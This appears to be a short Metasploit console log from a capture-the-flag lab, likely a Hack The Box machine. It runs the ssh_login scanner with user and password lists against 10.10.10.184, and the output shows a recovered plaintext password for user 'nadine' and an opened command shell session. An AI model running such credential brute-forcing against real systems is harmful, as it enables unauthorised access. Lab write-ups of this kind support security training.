 msf5 > use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.10.10.184
RHOSTS => 10.10.10.184
msf5 auxiliary(scanner/ssh/ssh_login) > set USER_FILE users.txt
USER_FILE => users.txt
msf5 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE passwords.txt
PASS_FILE => passwords.txt
msf5 auxiliary(scanner/ssh/ssh_login) > run
[+] 10.10.10.184:22 – Success: 'nadine:L1k3B1gBut7s@W0rk' ''
[*] Command shell session 1 opened (10.10.14.2:38989 -> 10.10.10.184:22